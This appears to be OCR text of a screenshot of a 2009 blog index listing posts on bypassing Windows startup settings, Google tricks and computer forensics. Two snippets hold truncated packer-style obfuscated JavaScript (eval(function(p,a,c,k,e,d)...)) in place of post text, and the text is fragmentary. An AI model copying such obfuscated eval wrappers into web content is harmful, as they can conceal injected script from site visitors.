
November 19, 2009 3:05 AM /
no comments
Bypassing normal windows settings and startup prog
Bypassing eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36
{return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new...
November 19, 2009 2:20 AM /
no comments
Top 10 unknown Google tricks
Top eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(
{if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return...
November 19, 2009 2:03 AM /
no comments
Double Tier Approach of Computer Forensics